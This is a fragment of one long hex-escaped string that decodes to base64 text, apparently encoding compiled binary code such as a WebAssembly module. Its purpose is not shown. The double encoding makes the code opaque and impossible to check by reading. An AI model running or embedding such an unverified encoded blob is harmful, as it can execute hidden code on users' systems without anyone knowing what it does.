x41\x67\x42\x42\x35\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x36\x4e\x59\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x37\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x48\x6f\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x65\x7a\x57\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x65\x7a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x66\x50\x57\x41\x43\x30\x41\x41\x43\x45\x46\x51\x66\x4c\x57\x41\x43\x30\x41\x41\x43\x45\x47\x51\x66\x66\x57\x41\x43\x30\x41\x41\x43\x45\x48\x51\x66\x48\x57\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x66\x62\x57\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x66\x76\x57\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x66\x44\x57\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x66\x2f\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x2b\x74\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x77\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x66\x58\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x66\x54\x57\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x66\x37\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x2b\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x39\x4e\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x2b\x4e\x59\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x2f\x64\x59\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x48\x34\x31\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x66\x7a\x57\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x66\x7a\x57\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x59\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x59\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x59\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x59\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x59\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x59\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x59\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x59\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x69\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x41\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x59\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x59\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x59\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x69\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x68\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x69\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x6a\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x47\x49\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x59\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x59\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x5a\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x5a\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x5a\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x5a\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x5a\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x5a\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x5a\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x5a\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x6d\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x51\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x5a\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x5a\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x5a\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x6d\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x6c\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x6d\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x6e\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x47\x59\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x5a\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x5a\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x61\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x61\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x61\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x61\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x61\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x61\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x61\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x61\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x71\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x67\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x61\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x61\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x61\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x71\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x70\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x71\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x72\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x47\x6f\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x61\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x61\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x62\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x62\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x62\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x62\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x62\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x62\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x62\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x62\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x75\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x47\x77\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x62\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x62\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x62\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x75\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x74\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x75\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x76\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x47\x34\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x62\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x62\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x63\x50\x58\x41\x43\x30\x41\x41\x43\x45\x46\x51\x63\x4c\x58\x41\x43\x30\x41\x41\x43\x45\x47\x51\x63\x66\x58\x41\x43\x30\x41\x41\x43\x45\x48\x51\x63\x48\x58\x41\x43\x30\x41\x41\x43\x45\x4a\x51\x63\x62\x58\x41\x43\x30\x41\x41\x43\x45\x4b\x51\x63\x76\x58\x41\x43\x30\x41\x41\x43\x45\x4e\x51\x63\x44\x58\x41\x43\x41\x44\x4b\x41\x49\x41\x51\x63\x2f\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x79\x74\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x45\x48\x41\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x51\x63\x58\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x63\x54\x58\x41\x43\x41\x44\x4b\x41\x49\x45\x51\x63\x37\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x42\x79\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x46\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x42\x78\x4e\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x32\x41\x67\x42\x42\x79\x4e\x63\x41\x49\x41\x4d\x6f\x41\x67\x68\x42\x7a\x64\x63\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x45\x48\x49\x31\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x48\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x51\x63\x7a\x58\x41\x43\x41\x44\x4b\x41\x49\x4d\x51\x63\x7a\x58\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x44\x55\x48\x2f\x41\x58\x46\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x49\x41\x6c\x42\x2f\x77\x46\x78\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x66\x38\x42\x63\x55\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x41\x49\x41\x4a\x42\x41\x57\x6f\x69\x41\x6b\x45\x4b\x52\x77\x52\x41\x51\x64\x72\x57\x41\x43\x77\x41\x41\x43\x45\x44\x51\x64\x2f\x57\x41\x43\x77\x41\x41\x43\x45\x46\x51\x64\x50\x57\x41\x43\x77\x41\x41\x43\x45\x47\x51\x64\x76\x57\x41\x43\x77\x41\x41\x43\x45\x48\x44\x41\x45\x4c\x43\x79\x41\x42\x51\x59\x41\x42\x61\x69\x49\x42\x49\x42\x70\x4a\x44\x51\x41\x4c\x49\x41\x78\x42\x30\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x78\x42\x32\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x49\x49\x41\x78\x42\x34\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x51\x49\x41\x78\x42\x36\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x59\x49\x41\x78\x42\x38\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x67\x49\x41\x78\x42\x2b\x4e\x59\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x6f\x49\x41\x78\x42\x67\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x77\x49\x41\x78\x42\x69\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x34\x49\x41\x78\x42\x51\x47\x74\x42\x6b\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x41\x78\x42\x6d\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x49\x49\x41\x78\x42\x6f\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x51\x49\x41\x78\x42\x71\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x59\x49\x41\x78\x42\x73\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x67\x49\x41\x78\x42\x75\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x6f\x49\x41\x78\x42\x77\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x77\x49\x41\x78\x42\x79\x4e\x63\x41\x4b\x51\x4d\x41\x4e\x77\x4e\x34\x49\x41\x38\x51\x48\x69\x41\x50\x4c\x41\x41\x41\x51\x51\x4e\x78\x51\x51\x4a\x30\x51\x59\x41\x49\x61\x69\x67\x43\x41\x43\x45\x42\x49\x41\x39\x42\x79\x41\x45\x67\x41\x43\x41\x42\x51\x51\x64\x78\x51\x51\x52\x71\x45\x51\x41\x41\x49\x41\x51\x6f\x41\x67\x41\x69\x41\x45\x55\x45\x51\x43\x41\x45\x45\x41\x38\x67\x43\x78\x41\x50\x49\x42\x55\x6b\x42\x77\x38\x4c\x49\x41\x41\x6f\x41\x67\x51\x69\x41\x51\x52\x41\x49\x41\x45\x51\x44\x79\x41\x45\x4b\x41\x49\x41\x51\x51\x41\x32\x41\x67\x51\x67\x42\x43\x67\x43\x41\x43\x45\x41\x43\x79\x41\x41\x4b\x41\x49\x4d\x49\x67\x45\x45\x51\x43\x41\x42\x45\x41\x38\x67\x42\x43\x67\x43\x41\x45\x45\x41\x4e\x67\x49\x4d\x49\x41\x51\x6f\x41\x67\x41\x68\x41\x41\x73\x67\x41\x42\x41\x50\x49\x41\x51\x51\x44\x79\x41\x4c\x45\x41\x38\x67\x46\x53\x51\x48\x43\x39\x73\x50\x41\x67\x6c\x2f\x41\x58\x34\x6a\x42\x79\x45\x45\x49\x77\x64\x42\x6f\x41\x4e\x71\x4a\x41\x63\x67\x42\x45\x47\x41\x41\x57\x6f\x69\x42\x55\x47\x41\x42\x44\x59\x43\x41\x43\x41\x46\x51\x59\x41\x43\x4e\x67\x49\x49\x49\x41\x56\x42\x49\x47\x6f\x69\x41\x30\x48\x67\x4e\x79\x6b\x44\x41\x44\x63\x44\x41\x43\x41\x44\x51\x65\x67\x33\x4b\x51\x4d\x41\x4e\x77\x4d\x49\x49\x41\x4e\x42\x38\x44\x63\x70\x41\x77\x41\x33\x41\x78\x41\x67\x41\x30\x48\x34\x4e\x79\x6b\x44\x41\x44\x63\x44\x47\x43\x41\x44\x51\x59\x41\x34\x4b\x51\x4d\x41\x4e\x77\x4d\x67\x49\x41\x4e\x42\x69\x44\x67\x70\x41\x77\x41\x33\x41\x79\x67\x67\x41\x30\x47\x51\x4f\x43\x6b\x44\x41\x44\x63\x44\x4d\x43\x41\x44\x51\x5a\x67\x34\x4b\x51\x4d\x41\x4e\x77\x4d\x34\x49\x41\x56\x43\x41\x44\x63\x44\x45\x43\x41\x46\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x38\x41\x41\x33\x41\x78\x67\x67\x42\x55\x45\x41\x4e\x67\x49\x4d\x49\x41\x56\x42\x43\x47\x6f\x68\x43\x69\x41\x42\x51\x66\x2f\x2f\x2f\x2f\x38\x42\x63\x53\x45\x48\x49\x41\x46\x42\x41\x33\x52\x42\x68\x77\x52\x4c\x42\x45\x41\x67\x42\x30\x46\x2f\x61\x69\x49\x42\x51\x55\x42\x78\x49\x51\x73\x67\x43\x69\x41\x41\x49\x41\x46\x42\x42\x6e\x5a\x42\x77\x41\x41\x51\x48\x53\x41\x48\x49\x41\x74\x72\x49\x51\x63\x67\x41\x43\x41\x4c\x61\x69\x45\x41\x43\x79\x41\x48\x42\x45\x41\x67\x42\x53\x67\x43\x44\x43\x49\x42\x49\x41\x70\x42\x32\x41\x42\x71\x61\x69\x41\x41\x49\x41\x63\x51\x45\x42\x6f\x67\x42\x53\x41\x42\x49\x41\x64\x71\x4e\x67\x49\x4d\x43\x77\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x49\x41\x55\x6f\x41\x67\x42\x42\x43\x48\x5a\x42\x41\x33\x45\x4f\x41\x77\x49\x42\x41\x41\x4d\x4c\x49\x41\x56\x42\x43\x47\x6f\x68\x43\x43\x41\x46\x49\x41\x55\x70\x41\x78\x68\x43\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x66\x34\x51\x33\x41\x78\x67\x67\x42\x53\x67\x43\x44\x43\x49\x41\x51\x63\x41\x41\x53\x51\x52\x41\x49\x41\x41\x67\x43\x45\x48\x59\x41\x47\x70\x71\x51\x51\x42\x42\x77\x41\x41\x67\x41\x47\x73\x51\x44\x42\x6f\x4c\x49\x41\x67\x67\x42\x55\x48\x67\x41\x47\x6f\x69\x42\x6b\x45\x42\x49\x41\x41\x51\x48\x53\x41\x49\x4b\x41\x49\x41\x51\x51\x64\x71\x51\x51\x4e\x32\x49\x51\x6b\x67\x42\x6b\x49\x41\x4e\x77\x4d\x41\x49\x41\x5a\x43\x41\x44\x63\x44\x43\x43\x41\x47\x51\x67\x41\x33\x41\x78\x41\x67\x42\x6b\x49\x41\x4e\x77\x4d\x59\x49\x41\x5a\x43\x41\x44\x63\x44\x49\x43\x41\x47\x51\x67\x41\x33\x41\x79\x67\x67\x42\x6b\x49\x41\x4e\x77\x4d\x77\x49\x41\x5a\x43\x41\x44\x63\x44\x4f\x43\x41\x45\x49\x41\x4d\x70\x41\x77\x41\x33\x41\x77\x41\x67\x42\x43\x41\x44\x4b\x51\x4d\x49\x4e\x77\x4d\x49\x49\x41\x51\x67\x41\x79\x6b\x44\x45\x44\x63\x44\x45\x43\x41\x45\x49\x41\x4d\x70\x41\x78\x67\x33\x41\x78\x67\x67\x42\x43\x41\x44\x4b\x51\x4d\x67\x4e\x77\x4d\x67\x49\x41\x51\x67\x41\x79\x6b\x44\x4b\x44\x63\x44\x4b\x43\x41\x45\x49\x41\x4d\x70\x41\x7a\x41\x33\x41\x7a\x41\x67\x42\x43\x41\x44\x4b\x51\x4d\x34\x4e\x77\x4d\x34\x49\x41\x6b\x45\x51\x43\x41\x4a\x51\x58\x39\x71\x51\x51\x5a\x32\x49\x51\x70\x42\x41\x43\x45\x48\x51\x51\x41\x68\x41\x41\x4e\x41\x49\x41\x59\x67\x42\x36\x30\x69\x44\x45\x49\x34\x68\x69\x41\x4d\x51\x69\x69\x47\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x4d\x44\x2f\x41\x49\x4f\x45\x49\x41\x78\x43\x47\x49\x5a\x43\x67\x49\x43\x41\x67\x49\x44\x67\x50\x34\x4f\x45\x49\x41\x78\x43\x47\x49\x68\x43\x49\x49\x61\x45\x4e\x77\x4d\x41\x49\x41\x56\x43\x41\x44\x63\x44\x45\x43\x41\x46\x51\x6f\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x66\x7a\x63\x44\x47\x43\x41\x46\x51\x51\x41\x32\x41\x67\x77\x67\x43\x43\x41\x47\x51\x51\x46\x42\x43\x42\x41\x64\x49\x41\x41\x67\x41\x6d\x6f\x68\x43\x79\x41\x4a\x49\x41\x42\x72\x49\x67\x42\x42\x77\x41\x41\x67\x41\x45\x48\x41\x41\x45\x6b\